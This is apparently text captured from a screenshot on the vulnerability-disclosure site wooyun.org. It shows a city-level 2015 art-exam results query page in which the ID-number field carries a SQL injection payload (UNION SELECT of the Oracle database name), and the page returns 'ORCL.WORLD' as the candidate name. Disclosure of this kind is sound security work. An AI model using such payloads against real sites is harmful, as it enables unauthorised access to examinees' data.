 2015年普通高校美术类专业市级统考结果查询
发布日期:2014/12/30
考生号: 1
身份证号: 1' union select null,(select sys.database_name from dual),null,null,null,null,null,null,null from dual --
考生姓名: ORCL.WORLD
速写: null
素描: null
色彩: null
总分: null
等第: null
名次: null
www.wooyun.org